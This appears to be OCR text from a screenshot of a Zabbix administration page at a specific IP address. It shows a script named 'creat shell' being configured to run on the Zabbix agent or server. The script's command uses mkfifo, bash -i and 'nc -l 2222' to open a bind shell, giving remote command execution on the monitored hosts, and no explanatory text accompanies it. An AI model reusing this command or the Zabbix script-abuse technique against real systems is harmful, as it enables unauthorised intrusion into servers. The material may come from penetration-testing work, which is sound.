 180.169.51.94/zabbix/scripts.php?sid=0328f3db6aa3d3f5&form_refresh=1&form=Create+script
百度 <Ctrl+K>
ZABBIX
Monitoring Inventory Reports Configuration Administration
General DM Authentication Users Media types Scripts Audit Queue Notifications Installation
listory: Dashboard » Configuration of proxies » Configuration of scripts » Configuration of proxies » Configuration of scripts
CONFIGURATION OF SCRIPTS
Script
Name creat shell
Type Script
Execute on Zabbix agent
Zabbix server
Commands mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 2222 >
/tmp/tmp_fifo